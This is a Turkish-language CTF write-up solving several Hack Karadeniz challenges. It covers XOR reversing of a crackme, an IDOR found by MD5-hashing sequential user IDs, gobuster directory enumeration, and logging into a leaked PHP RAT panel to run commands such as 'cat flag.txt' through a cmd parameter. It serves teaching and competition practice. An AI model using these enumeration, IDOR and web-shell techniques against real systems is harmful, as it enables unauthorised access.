

#### HK{H3y6!D!\_K4R4D3N!2}

| HK{H3y61D1_K4R4D3N12}<br>C:\Users\IdealSistem\Desktop>                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ecx=00563128 "h4CkK4r4d5n1z"<br>dword ptr ss[lebps]=[00FFDA0 & "4kKC4hrz1n3d4"]=00FDFDA4 "4KKC4hrz1n3d4"<br>.text:005611F3 anektarquestion.exe:\$11F3 #5F3                                                                                                    | 5: [esp+14] OOFDFDA4 "4KkC4hrz1n3d4"                                                                                                    |
| 🕮 Döküm1 🕮 Döküm2 🚝 Döküm3 🚝 Döküm4 🚝 Döküm5 🦃 İzle 1 🗠 Iverel Değişkenler 🤰 Yapı                                                                                                    |                                                                                                    |
| Adres         Hex         AscII           77C60001         80         5A         90         01         00         04         00         00         04         00         00         04         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00 | OOFDFD74 OOFDFD74     OOFDFD75     OOFDFD75     OOFD75     OOFD75     OOFD75     OOFD75     OOFD75     OOFD75     OOFD75     OOFD75     OOFD75     OOFD75     OOFD75     OOFD75     OOFD75     OOFD75      OOFD7 |
| //CE0000 52 89 83 68 89 /4 53 15 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 00FDFDB0 00560034 anektarquestion.00560034                                                                                                    |
| [[[Control of a set of [] of or other and other a state of the structure] in our easy aby                                                                                                    | Varcaulan V                                                                                                    |
| Territoria (IIII 3 breakpoint at anektaroueston, 00561205 (00561205))                                                                                                    | production for Harcanan Zaman (2012) 22:18                                                                                                    |
| 🚦 🔎 Aramak için buraya yazın 🛛 🛱 💽 🚍 🏦 🐋 💷 👋 🐖 🔳                                                                                                    | へ 遼 早 (4) 22:27<br><b>17.07.2022 見</b> (1)                                                                                                    |

# 6 - Dünya Dönüyor

Reverse alanında gelen "Dünya Dönüyor" sorusu oldukça fazla kafa patlatmamıza neden oldu. Cevap olarak şarkının sözlerini bile girmeyi denedik fakat program bize bir türlü flag'i vermiyordu. Debuggerlar kullanarak patchleme deneylerimiz de ne yazık ki işe yaramıyordu. Girdiğimiz değerler etkisiz eleman olarak dönüyordu.

|                     | C:\Users\IdealSistem\Desktop\HK-EasyCrackMe.exe               | _ | × |
|---------------------|---------------------------------------------------------------|---|---|
| APK Easy<br>Tool v1 | Dunya donuyor sen ne dersen de<br>zer0f14g                    |   | Ê |
|                     | Dunya donuyor sen ne dersen de<br>Yillar geciyor istemesen de |   |   |
|                     | Dunya donuyor sen ne dersen de                                |   |   |
|                     | Dunya donuyor sen ne dersen de                                |   |   |
|                     | Dunya donuyor sen ne dersen de                                |   |   |
|                     | Dunya donuyor sen ne dersen de                                |   |   |
|                     | Anektar da se se se se se se se se se se se se se             |   |   |
|                     |                                                               |   |   |
|                     |                                                               |   |   |
|                     |                                                               |   |   |
|                     |                                                               |   |   |
|                     |                                                               |   |   |
|                     |                                                               |   |   |
| ladara Ba           |                                                               |   |   |
| ranare_Na           |                                                               |   | ~ |
|                     |                                                               |   |   |
|                     |                                                               |   |   |
|                     | functionBo deep(1)                                            |   |   |

Nihayet IDA Pro ve NSA tarafından geliştirilen diassembler aracı olan Ghidra ile araştırmalarımız sonucunda şüpheli bir fonksiyon bulduk. IDA doğrudan yardımcı olmazken, Ghidra ile değerleri daha rahat ve anlaşılır biçimde okuyabildik.

Bu fonksiyonu incelediğimizde basit düzeyde şifrelemelerde kullanılan XOR kullanıldığını fark ettik. Hexadecimal olarak değişkenlere atanan değerleri önce decimal ve daha sonra normal metine çevirip, elde ettiğimiz "h4cK" keyi ile XOR işleminden geçirdiğimizde aradığımız bayrağı bulduk.

# HK{Z0n6uLD4K\_y0Lcu5u\_K4LM4S1N}

| 💭 CodeBrowser: asdadasd                  | :/HK-EasyCrackMe.exe                                      |                                          |                              |                                                                                                   |                                                                                                    | - 0 ×         |
|------------------------------------------|-----------------------------------------------------------|------------------------------------------|------------------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|
| File Edit Analysis Grap                  | h Navigation Search Select Tools W                        | indow Help                               |                              |                                                                                                   |                                                                                                    |               |
| 🔚   🖛 • 🔿 •   🏬                          | 🖿 🖻 🐘 🖡 I D U L F 7                                       | 🗶 🛚 🔹 🧌 🛍 👘 🖂                            | 🗸 🕅 🖄 🖪 🛅 😋 🚠 🌘              | > 💷 🔶 🔟 📪 🚠   🗣                                                                                   |                                                                                                    |               |
| Program Trees X                          |                                                           |                                          |                              |                                                                                                   | Cecompile: FUN_004011f0] - (HK-EasyCrackMe.exe)                                                                | 😵   🗅   📓 👻 🗙 |
| n 🔁 🔁 🔁                                  | Trom Decimal, XOR - CyberCh                               | et× +                                    |                              | - u x                                                                                             | 43 local_88[3] = 0x11;                                                                                         | ^             |
| HK-EasyCrackM A                          | $\leftarrow \rightarrow \mathbf{G}$ $\Diamond \mathbf{A}$ | nttps:// <b>gchq.github.io</b> /CyberChe | ef/#recipe=From_Decimal('Spa | ace',false)XOR(('ಂ) %90 ದಿ 🛇 😑                                                                    | 44 iVar3 = 0;<br>45 local_88[28] = 0x26;                                                                       |               |
| text                                     | Download CyberChef 👤                                      | Last                                     | build: 9 days ago            | Options 🟩 🛛 About / Support                                                                       | 46 local_88[4] = 0x58;<br>47 local 88[5] = 0x5a;                                                               |               |
| - 🔄 .data<br>- 🗐 .data                   | Operations                                                | Recipe                                   | 2 🖿 🕯                        | Input $\frac{\text{length: 89}}{\text{lines: 1}} + \square \Rightarrow \blacksquare \blacksquare$ | 48 local_88[6] = 0x55;<br>49 local_88[7] = 0x3e;                                                               |               |
| - 🔄 .reloc<br>□ Debug Data ∨             | from hex                                                  | From Decimal                             | ⊘ 11                         | 32 127 24 17 88 90 85 62 36 112 87 0 55 77<br>83 7 11 65 86 62 55 127 87 7 37 0 48 122            | 50 local_08[29] = 0x49;<br>51 local_08[8] = 0x24;<br>52 local_08[8] = 0x70;                                    |               |
| < > Program Tree ×                       | From Hex                                                  | Delimiter Space                          | Support signed values        | 38 73                                                                                             | 10ca1_8[10] = 0x57;           54         10ca1 88[11] = 0;                                                     |               |
| Symbol Tree X                            | From Hexdump                                              |                                          | 0.11                         |                                                                                                   | 55 local_88[12] = 0x37;<br>56 local_88[13] = 0x4d;                                                             |               |
| 🔟 🔁                                      | From Hex Content                                          | XOR                                      | 0 11                         |                                                                                                   | 57 local_88[14] = 0x53;                                                                                        |               |
| ⊕- f FUN_004 ∧     ⊕- f FUN_004          | Favourites 🔶                                              | Key<br>h4cK                              | UTF8 -                       | start: 30 time: 2ms                                                                               | 58         local_88[15] = 7;           59         local_88[16] = 0xb;           60         local_08[16] = 0xb; |               |
| ⊕ <b>f</b> FUN_004<br>⊕ <b>f</b> FUN_004 | Data format                                               | Scheme                                   | Null preserving              | HK{ZOnGuLD4K VOLCU5U K4LM4S1N}                                                                    | 100405(1/) = 0x4;;           61         10ca1_88[10] = 0x56;           62         10ca1_88[10] = 0x36;         |               |
|                                          | Encryption / Encoding                                     | Standard                                 |                              |                                                                                                   | 63 local_88[20] = 0x37;<br>64 local_88[21] = 0x7f;                                                             |               |
|                                          | Public Key                                                |                                          |                              |                                                                                                   | 65 local_88[22] = 0x57;<br>66 local_88[23] = 7;                                                                |               |
| Filter:                                  | Arithmetic / Logic                                        | STED 7 R                                 |                              |                                                                                                   | 67 local_88[24] = 0x25;<br>68 local_88[25] = 0;                                                                |               |
| 🖸 Data Type M 👻 🗙                        | Networking                                                |                                          | Auto Bake                    |                                                                                                   | 69 local_88[26] = 0x30;<br>70 local_88[27] = 0x7a;                                                             |               |
|                                          | 90<br>004012d0 0f                                         | 32 40 00<br>11 45 cc MOVUPS xm           | mword ptr [EBP + local_38    | [0]],XMM0                                                                                         | 71 do {<br>72 iVar2 = 0;                                                                                       |               |



# 7 - Klasik

Çözümü oldukça tuhaf olan sorulardan biriydi. Çalıştırdım ve Flag{..} biçiminde Hex ile encode edilmiş flag karşımdaydı. Decode ettim ve sonuca ulaştım.



#### Flag{mil4ttanonce209}

## 8 - Interview

Sitede biraz gezindikten sonra sol üstte sosyal medya butonları gördük. Tıkladığımızda bizi "ProKlean" Twitter hesabına yönlendirdi.

#### https://twitter.com/ProKlean4





Bu Twitter hesabının takip ettikleri arasında "Ayşe Zonguldak" adında biri olduğu görülüyordu.

https://twitter.com/iAyse\_Zonguldak

| y      |             | ÷ | Pro Klean<br>@ProKlean4                                      |                |          | Q Twitter'da Ara                                             |  |
|--------|-------------|---|--------------------------------------------------------------|----------------|----------|--------------------------------------------------------------|--|
| 0      | Anasayfa    |   | Takipçiler                                                   | Takip ediliyor |          | İlgini çekebilecek gündemler                                 |  |
| #      | Keşfet      |   | <b>Ayşe Zonguldak</b><br>@iAyse_Zonguldak<br><b>ProClean</b> |                | Takip et | Türkiye tarihinde gündemde<br><b>#Kayseri</b><br>1.387 Tweet |  |
| Ģ      | Bildirimler |   |                                                              |                |          | Türkiye tarihinde gündemde                                   |  |
| $\sum$ | Mesajlar    |   |                                                              |                |          | #HabertürkBoykot<br>10,5 B Tweet                             |  |

İlgili kişiye gittiğimizde mail atmamız istendiğini gördüm.

|            | ← Ayşe Zonguldak                                                                                                    |                                                                |        |
|------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|--------|
| sayfa      |                                                                                                    | Bunları beğenebilirsin                                         |        |
| fet        |                                                                                                    | Furkan<br>@0xdr4f3rt Takip et                                  |        |
| irimler    |                                                                                                    | Erenay<br>@0xp0lyx4                                            |        |
| ajlar      | ···· Takip et                                                                                                    | Zahid Eroğlu                                                   |        |
| İşaretleri |                                                                                                    | @zahideroglu                                                   |        |
| eler       | Ayşe Zonguldak<br>@iAyse_Zonguldak                                                                                                    |                                                                |        |
| il         | ProClean<br>IIII Temmuz 2022 tarihinde katıldı                                                                                                    | İlgini çekebilecek gündemler                                   |        |
| a fazla    | 1 Takip edilen 6 Takipçi<br>Takip ettiğin kimse takip etmiyor                                                                                                    | Türkiye tarihinde gündemde<br>Kaya Çilingiroğlu<br>2.208 Tweet |        |
| weetle     | Tweetler Tweetler ve yantlar Medya Begeni                                                                                                    | Türkiye tarihinde gündemde<br>Araplara                         |        |
|            | Ayşe Zonguldak @iAyse_Zonguldak - 15 Tem ***<br>Selamlar,<br>@ProKlean4<br>binyesinde çalışacak çalışma arkadaşları arıyoruz. CV'nizi e-posta<br>adresime iletebilirsiniz. | Türkiye tarihinde gündemde<br>Defne Joy Foster<br>4.147 Tweet  |        |
|            | E-Posta: ayse.zonguidak@h4ckkaradeniz.com                                                                                                    | Türkiye tarihinde gündemde<br>Salih Selman<br>1.854 Tweet      |        |
|            | Kimi takip etmeli <ul> <li>Eren ve 9 kişi daha takip ediyor</li> <li>Furkan</li> <li>@Oxdr/df3rt</li> <li>Takip et</li> </ul>                                              | Gündemdekiler<br>Nedim Şener<br>1.864 Tweet                    |        |
| ilgundogan | 16 Ivi security researcher                                                                                                    | Hincal Uluç<br>6.363 Tweet                                     | ar ⊡ ⊗ |

Mail gönderdiğimde bize otomatik olarak cevap olarak panel girişi ve şifre gönderildi. Bunları ilgili hedefimizde kullanacağımızı artık biliyorduk.



Mulakat Gelen Kutusu



Akil Gündoğan 16 Tem Merhaba, bağlantıyı alabilir miyiz?



se Zonguldak Dun

 $\leftarrow$ 

Selmalar, Mülakat paneline erişmek için; URL: http://int101.hackkaradeniz.xy z/mlktktlmadylgnpnl/login.php Username: "Alex" Password: "1a2b3c4d5e6f" Mail üzerinden gelen kullanıcı adı ve parola ile panele giriş yaptığımda karşımda şöyle bir sayfa vardı.

| ← → C 🔒 int101.hackkaradeniz.xyz/mlktktlmadylgnpnl/index.php?adayID=c4ca4238a0b923820dcc509a6f75849b |
|----------------------------------------------------------------------------------------------------|
| Hoşgeldin Alex                                                                                       |
| Aday ID: '1'                                                                                         |
| Click here to Logout.                                                                                |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

Bu kısımda URL üzerindeki ID ile sayfa içerisindeki Id'nin farklı olması beni biraz düşündürdü fakat hemen URL üzerindeki adaylD'yi alarak hash sorgulaması yaptım ve MD5 olduğunu gördüm. Bu hash'i kırmak istediğimde sonuç başarılı oldu ve değerin adaylD ile eşleştiğini gördüm. IDOR olabileceğinden şüphelenerek şöyle bir şey denemeye karar verdim. 2 numaralı id'i MD5 ile hashleyip adaylD olarak girdiğimde id numarası 2 olan kullanıcının profilini gördüm.

| ← → C 🔒 int101.hackkaradeniz.xyz/mlktktlmadylgnpnl/index.php?adayID=c81e728d9d4c2f636f067f89cc14862c |
|----------------------------------------------------------------------------------------------------|
| Hoşgeldin Deniz                                                                                      |
| Aday ID: '2'                                                                                         |
| Click here to Logout.                                                                                |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

Ardından bu şekilde devam ederek ilerlediğimde hemen 3 numaralı id'de Flag'i buldum.



#### 9 - APT55

Bize verilen siteye girdik ve biraz inceleme yapık. Ancak, siteden nasıl ilerleneceğine dair pek bir bilgi elde edemedik. Bu yüzden yol gösterici alt dizinler olabileceğini düşündük ve gobuster aracı ile taradık.

gobuster dir -u https://apt55.hackkaradeniz.xyz/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,sh,txt,cgi,html,js,css,py

"gobuster dir -u https://apt55.hackkaradeniz.xyz/old/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,sh,txt,cgi,html,js,css,py

gobuster dir -u https://apt55.hackkaradeniz.xyz/old/db/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,sh,txt,cgi,html,js,css,py

<u>https://apt55.hackkaradeniz.xyz/old/db/index.php</u> adresinde "Recovery Code" adı altında 8MB'lık bir zip dosyası (pass1234.7z) mevcuttu indirdik ve dosya isminden arşiv şifresinin "1234" olduğuna kanaat getirdik.

| < > C == | VPN     apt55.hackkaradeniz.xyz/old/db/index.php | 200000 |
|----------|--------------------------------------------------|--------|
|          |                                                  |        |

Recovery Code

İçinden çıkan "server" adlı klasörde bazı php kodları gördük ve anlamlandırmaya çalıştık. Kaynak kodunu biraz daha incelediğimizde bu klasörün "torCT-PHP-RAT" (<u>https://github.com/IHA114/torCT-PHP-RAT</u>) olduğunu gördük.

Kaynak kodunu daha detaylı incelediğimizde clientların iletişim kurması için gerekli olan gate adresini yakaladık ve ziyaret ettik. Ancak, bizi bir login sayfası karşıladı. Login sayfası için gerekli olan bilgileri "password.php" kaynak kodunda gördük ve uygun şekilde encode ettik.

\$password = md5("hkdphprat"); 8d908206943e668e453a6ef58e5958d3

# **MD5 Hash Generator**

| • | Sha1 | Hash | Genera |
|---|------|------|--------|

| Use this generator to | create an MD5 hash of a string:               |
|-----------------------|-----------------------------------------------|
| hkdphprat             |                                               |
|                       |                                               |
|                       | 4                                             |
| Generate →            |                                               |
| Your String           | hkdphprat                                     |
| MD5 Hash              | 8d908206943e668e453a6ef58e5958d3 Copy         |
| SHA1 Hash             | 1e2d21695639cbe62bdff61998c6603be28380e3 Copy |

Giriş yaptıktan sonra ise bizi yönetici paneli karşıladı ve "Actions" yazısının altındaki boşluğa tıklayarak komut çalıştırabileceğimiz bir endpoint'e geçiş yaptık.

| K > C == 🔍 VPN 🗎 apt55. <b>hackkaradeniz.xyz</b> /php/rattest/test_client/server/index.php                                      | 12 10 2 > 0 👡 ও 🐨 🕁 ± 🛱              |
|----------------------------------------------------------------------------------------------------|--------------------------------------|
| 🗅 hackaradeniz 🗅 exploits 🕨 h 🚯 🍄 🌲 🎽 obb 💷 bbh 😱 in 🔀 py 🧿 👶 🗅 allah 🥡 😡 pc 🗅 ders 🗅 forums 🗅 songs 🗅 ducky 🔜 carb 🔇 doc2pdf 🖷 | threatABLE Feed 🔋 md 🗲 intro 娨 sms 🚿 |
| Q Would you like the password manager to save the password for "https://apt55.hackkaradeniz.xyz"?                               | Update ×                             |
| Actions                                                                                                    |                                      |
| ClearAll<br>Send Blue Screen<br>Send Start NotPad<br>Send Start CMD<br>Start Test<br>Slaves Online : 8                          |                                      |

https://apt55.hackkaradeniz.xyz/php/rattest/test\_client/server/index.php

https://apt55.hackkaradeniz.xyz/php/rattest/test\_client/server/test.php?cmd=ls

Dizin listelediğimizi gördükten sonra ise "cat flag.txt" komutu ile Flagimizi kaydettik. <u>https://apt55.hackkaradeniz.xyz/php/rattest/test\_client/server/test.php?cmd=cat%20flag.txt</u>

| ) C 88         | VPRI         apt55.hackkaradeniz.xyz/php/rattest/test_client/server/test.php?cmd=whoami | s 🍨 🐨      |
|----------------|-----------------------------------------------------------------------------------------|------------|
| hackaradeniz 🗅 | RECENT SEARCHES                                                                         | md C intro |
|                | Q encode md5 - Google Search                                                            |            |
|                | Q encode md4 - Google Search                                                            |            |
|                | Q site:pastebin.com "md5 encode" - Google Search                                        |            |
|                |                                                                                         |            |
|                |                                                                                         |            |
|                |                                                                                         |            |
|                |                                                                                         |            |
|                |                                                                                         |            |
|                |                                                                                         |            |

| < > C ==                                                                                                    | VPN       apt55.hackkaradeniz.xyz/php/rattest/test_client/server/ | 800 >> 0 🚽 n t |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|----------------|
|                                                                                                    | Actions                                                           |                |
| <u>ClearAll</u><br><u>Send Blue Screen</u><br><u>Send BlackScreen</u><br><u>Send Start NotePad</u><br><u>Send Start CMD</u><br><u>Start Test</u> | Slaves Online : 8                                                 |                |

## Flag{Gh0sT\_D3aD\_L3g10n\_t3aM55}

## 10 - Rotasını Şaşıran Tır - 1

Yarışma boyunca bizi en çok zorlayan sorulardan biri olduğunu söyleyebiliriz. İlk başlarda soruda verilen +d0qbfGAndK82YmU0 kodunu lokasyon belirten bir "plus code" sandık. Ancak, denemelerimiz başarısız oldu. Ortadaki "And" ibaresinin bir ipucu olduğunu düşündük ama bu da ne yazık ki bizleri yanılttı.

En sonunda bunun bir davet kodu olabileceğini düşündüğümüzde başına "t.me" ekleyerek "https://t.me/+d0qbfGAndK82YmU0" bağlantısını elde ettik. Hedefe gittiğimizde bayrak karşımızdaydı.

